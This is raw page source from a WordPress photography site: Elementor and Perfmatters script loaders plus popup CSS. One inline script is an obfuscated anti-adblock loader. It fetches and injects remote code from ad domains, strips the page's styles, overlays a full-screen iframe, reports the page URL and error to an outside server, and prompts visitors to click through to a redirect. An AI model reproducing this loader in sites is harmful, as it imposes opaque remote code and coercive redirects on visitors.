<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"39de5ef795","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.544 seconds, on  @  --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1768978003
body_size: 1148
content:
.elementor-146342 .elementor-element.elementor-element-a04c4cf{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146342 .elementor-element.elementor-element-a04c4cf:not(.elementor-motion-effects-element-type-background), .elementor-146342 .elementor-element.elementor-element-a04c4cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9C0D300;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146342 .elementor-element.elementor-element-b56fa7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146342 .elementor-element.elementor-element-b56fa7f img{width:54%;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-146342 .elementor-element.elementor-element-bc723b5{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-bc723b5 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{text-align:center;font-family:"Georgia", Sans-serif;font-size:36px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-plain-text{color:#002652;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-dynamic-text{font-family:"Georgia", Sans-serif;line-height:24px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline-dynamic-wrapper path{stroke:#A3075A;stroke-width:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146342 .elementor-element.elementor-element-2b4b904 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-146342 .elementor-element.elementor-element-2b4b904{text-align:center;font-size:15px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146342 .elementor-element.elementor-element-87ac602 .elementor-button{background-color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-3248af3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146342 .elementor-element.elementor-element-372d310{--display:flex;}.elementor-146342 .elementor-element.elementor-element-5aa4a86{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146342 .elementor-element.elementor-element-01bbba0 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:42px;font-weight:400;color:#A3075A;}.elementor-146342 .elementor-element.elementor-element-b34a4dd{text-align:start;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:19px;text-transform:none;line-height:1.2em;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:1.3em;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-1.3em;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-type-html{padding-bottom:0px;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-next{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-previous{background-color:#A3075A;color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-146342 .elementor-element.elementor-element-ac27103{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-146342 .dialog-widget-content{animation-duration:0.5s;background-color:#A9C0D3;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-146342{background-color:#FFFFFF1F;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-146342 .dialog-message{width:1250px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-146342 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-146342 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-146342 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{font-size:28px;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:17px;}}@media(min-width:768px){.elementor-146342 .elementor-element.elementor-element-a04c4cf{--content-width:1250px;}.elementor-146342 .elementor-element.elementor-element-3248af3{--content-width:80%;}.elementor-146342 .elementor-element.elementor-element-372d310{--width:50%;}.elementor-146342 .elementor-element.elementor-element-5aa4a86{--width:50%;}}@media(max-width:767px){.elementor-146342 .elementor-element.elementor-element-a04c4cf{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146342 .elementor-element.elementor-element-bc723b5 .elementor-headline{font-size:18px;}.elementor-146342 .elementor-element.elementor-element-b34a4dd .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1768978003
body_size: 1117
content:
.elementor-146339 .elementor-element.elementor-element-b8da479{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-b8da479:not(.elementor-motion-effects-element-type-background), .elementor-146339 .elementor-element.elementor-element-b8da479 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9C0D300;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146339 .elementor-element.elementor-element-cf296ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-cf296ec img{width:54%;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), 